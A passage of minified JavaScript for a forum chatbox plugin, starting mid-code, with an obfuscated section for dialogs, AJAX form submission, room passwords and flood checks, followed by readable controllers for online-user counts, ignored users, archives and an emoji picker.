__Uint8Array=this,__Buffer=__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[420])+Nx9cH49[421]]),kSVikz=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1192)+__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[309])]:ips[__String(Nx9cH49[194])](__String(1193)),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){const xqRJab=__globalObject(__String(1194))[__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[333]));Qwbf6qp(xqRJab[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[Nx9cH49[25]](__String(1195),function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[425])]==Nx9cH49[15]){xqRJab[__String(Nx9cH49[312])]();return Nx9cH49[21]}}),xqRJab[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();let __Array=__globalObject(this)[__String(Nx9cH49[136])](__String(1196)+"ea")[__String(Nx9cH49[362])]();__Array=chatbox[__String(Nx9cH49[426])](__Array);if(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1197))[__String(Nx9cH49[139])]==Nx9cH49[0]||__Array){if(__Uint8Array[__String(Nx9cH49[427])](__Array)==Nx9cH49[0]){return Nx9cH49[21]}}const utf8ArrayToStr=__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[428])]();Qwbf6qp(utf8ArrayToStr[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(1198),[__String(Nx9cH49[412])]:__Array}),ips[__String(Nx9cH49[202])]()(__globalObject(xqRJab[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__globalObject[__String(1199)](utf8ArrayToStr),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[430])+Nx9cH49[115]]}):(ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1200))),__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[431])+__TextDecoder+__String(1201))[__String(Nx9cH49[266])](__Uint8Array[__String(Nx9cH49[245])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[432]))]))})[__String(Nx9cH49[318])](function(){kSVikz[__String(Nx9cH49[205])]()}));return Nx9cH49[21]}))}});kSVikz[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[433])](){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]>Nx9cH49[0]&&!__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[208])]&&!__TextDecoder[__String(Nx9cH49[106])][__String(1203)+__String(1204)+"od"]){const __Uint8Array=(__globalObject[__String(Nx9cH49[373])]()-__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[434])])/Nx9cH49[112];if(__Uint8Array<__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1205),{[__String(Nx9cH49[223])]:(__TextDecoder[__String(Nx9cH49[106])][__String(Nx9cH49[435])]-__Uint8Array)[__String(1206)](Nx9cH49[23])})});return Nx9cH49[0]}}return Nx9cH49[1]},[__String(Nx9cH49[427])](__globalObject){__globalObject=__globalObject[__String(1207)]();const __TextDecoder=this[__String(Nx9cH49[106])][__String(Nx9cH49[139])];if(__globalObject[__String(Nx9cH49[139])]<=Nx9cH49[0]){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1208))});return Nx9cH49[0]}if(__TextDecoder>Nx9cH49[0]&&__globalObject[__String(Nx9cH49[139])]>__TextDecoder){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(1209)](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1210)),__TextDecoder)});return Nx9cH49[0]}return Nx9cH49[1]},[__String(1211)+__String(1212)](){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]){if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281])).is(__String(1213))){if(!this[__String(Nx9cH49[107])]){this[__String(Nx9cH49[368])]()}this[__String(Nx9cH49[107])]=Nx9cH49[20]}else{this[__String(Nx9cH49[107])]=Nx9cH49[21]}}},[__String(Nx9cH49[165])](){const __globalObject=this,__TextDecoder=__globalObject[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]));if(!__globalObject[__String(Nx9cH49[169])]){__TextDecoder[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__TextDecoder[__String(Nx9cH49[157])](__String(Nx9cH49[158])))}},[__String(1214)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__Uint8Array[__String(Nx9cH49[196])]+__String(1215),[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(1216)+__String(1217)]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(kSVikz){__globalObject(kSVikz)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(xqRJab){xqRJab[__String(Nx9cH49[201])]();const __Array=__globalObject(xqRJab[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(__Array[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[439])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[438])]=xqRJab[__String(Nx9cH49[439])],__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1219)+__String(1220)](__Uint8Array[__String(1221)+__String(1222)])?__Uint8Array[__String(Nx9cH49[441])](__Uint8Array[__String(Nx9cH49[438])]):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=__Uint8Array[__String(Nx9cH49[438])])}});return Nx9cH49[21]})}});__Buffer[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[441])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:__TextDecoder,[__String(Nx9cH49[308])]:__String(Nx9cH49[329]),[__String(Nx9cH49[310])]:Nx9cH49[21],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(__TextDecoder){Qwbf6qp(__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(1224))[Nx9cH49[25]](__String(Nx9cH49[418]),function(__TextDecoder){Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),__Uint8Array[__String(Nx9cH49[441])](__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[440]))));return Nx9cH49[21]}),__globalObject(__TextDecoder)[__String(Nx9cH49[136])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){const kSVikz=__TextDecoder[__String(Nx9cH49[439])]?__TextDecoder[__String(Nx9cH49[439])]:__Uint8Array[__String(Nx9cH49[438])];Qwbf6qp(__Buffer[__String(Nx9cH49[205])](),!chatbox[__String(1225)](kSVikz)?__Uint8Array[__String(Nx9cH49[441])](kSVikz):window[__String(Nx9cH49[325])][__String(Nx9cH49[440])]=kSVikz)});return Nx9cH49[21]}))}});__Buffer[__String(Nx9cH49[193])]()},[__String(1226)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(Nx9cH49[104])]){return}const __Uint8Array=__TextDecoder[__String(Nx9cH49[154])+Nx9cH49[137]][__String(1227)];if(__Uint8Array==Nx9cH49[0]||__TextDecoder[__String(Nx9cH49[105])]||__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){return}Qwbf6qp(clearTimeout(__TextDecoder[__String(Nx9cH49[442])]),__TextDecoder[__String(Nx9cH49[442])]=setTimeout(function(){__TextDecoder[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(1228)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},__Uint8Array*Nx9cH49[110]*Nx9cH49[112]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;